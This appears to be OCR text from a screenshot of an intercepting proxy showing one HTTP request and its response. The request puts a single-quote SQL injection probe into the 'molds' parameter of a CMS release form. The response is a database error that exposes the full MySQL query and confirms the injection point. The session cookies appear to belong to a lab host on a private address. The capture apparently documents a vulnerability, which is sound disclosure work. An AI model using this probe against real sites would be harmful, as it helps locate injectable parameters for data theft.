 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /user/release.html HTTP/1.1
2 Host: 172.16.5.250
3 Content-Length: 100
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.5.250
9 Referer: http://172.16.5.250/user/release.html
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: Hm_lvt_e40383a2e73b036feed719243687be42=1648434326; admin_id=
IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; url=%2Fadmin.php%2Fbanner%2Findex.html
; PHPSESSID=08ouobrqtsnuj5b61cg9i8ae85
3 Connection: close
4
5 ajax=1&isshow=&molds=article'&tid=2&title=1&keywords=1&litpic=&
description=1&body=%3Cp%3E1%3C%2Fp%3E
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 01:43:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=08ouobrqtsnuj5b61cg9i8ae85; expires=Thu,
31-Mar-2022 02:43:44 GMT; Max-Age=3600; path=/
8 Vary: Accept-Encoding
9 Content-Length: 359
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 错误信息提示：<br/>
数据库错误：You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to
use near ''article'' and isshow=1 ORDER BY orders desc,id asc' at
line 1SELECT * FROM jz_fields WHERE tids like '%,2,%' and molds =
'article'' and isshow=1 ORDER BY orders desc,id asc